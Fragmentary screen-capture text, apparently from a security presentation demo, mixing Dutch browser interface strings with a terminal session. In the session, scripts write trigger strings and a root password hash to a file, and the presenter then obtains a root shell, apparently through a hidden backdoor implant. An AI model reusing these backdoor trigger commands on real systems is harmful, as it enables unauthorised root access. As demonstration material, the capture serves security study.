 slides.pdf
Mozilla Firefox-startpagina
Doneren » LibreOffice
demo-pass.ogv
file:///Volumes/usbfatpart/pres/demo-pass.ogv
Google
jeroen@b0rk: ~
jeroen@b0rk:~$ cat hackon.sh
echo "HD, live" > tst
jeroen@b0rk:~$ cat setpwd.sh
echo "HD, root `mkpasswd -m sha-512 test123 12345678`" > tst
sync
jeroen@b0rk:~$
jeroen@b0rk:~$ ./hackon.sh
jeroen@b0rk:~$ ./setpwd.sh
jeroen@b0rk:~$
jeroen@b0rk:~$ cat clearcache.sh
dd if=/dev/zero of=dummy bs=430M count=2 status=noxfer 2>/dev/null&
find /usr -type  f | while read a; do cat $a > /dev/null; done
jeroen@b0rk:~$ ./clearcache.sh
^Cjeroen@b0rk:~$ su -
Password:
root@b0rk:~#
Firefox verzendt automatisch een aantal gegevens naar Mozilla, zodat we uw ervaring kunnen verbeteren.
Kiezen wat ik deel